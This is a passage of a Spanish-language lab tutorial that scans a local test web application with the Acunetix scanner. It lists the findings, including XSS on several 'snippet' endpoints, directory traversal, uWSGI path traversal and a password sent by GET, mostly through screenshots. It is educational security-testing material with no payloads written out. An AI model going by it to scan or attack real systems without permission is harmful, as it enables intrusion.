

La contraseña será, ‘abc123.’ .



Ahora se procederá al escaneo con Acunetix:

Lo primero es crear el objetivo:



Ahora guardaré el login:









Y ahora le doy a scan:



Resultados del análisis:





Se puede ver que encontró 6 vulnerabilidades que Acunetix considera de nivel alto y tres de nivel medio.

Vamos a analizar las vulnerabilidades:

Tenemos XSS en la página: 192.168.1.99:8080 ->



Tenemos también XSS en la página:

<http://192.168.1.99:8080/508597601879981526966878461485870966098/snippets.gtl> ->



Tenemos XSS en la página: <http://192.168.1.99:8080/508597601879981526966878461485870966098/deletesnippet> ->



XSS en la página: <http://192.168.1.99:8080/508597601879981526966878461485870966098/newsnippet2> ->



Server directory traversal: <http://192.168.1.99:8080/> ->



uWSGI Path Traversal vulnerability en : <http://192.168.1.99:8080/> ->



Password field submitted using GET method en: 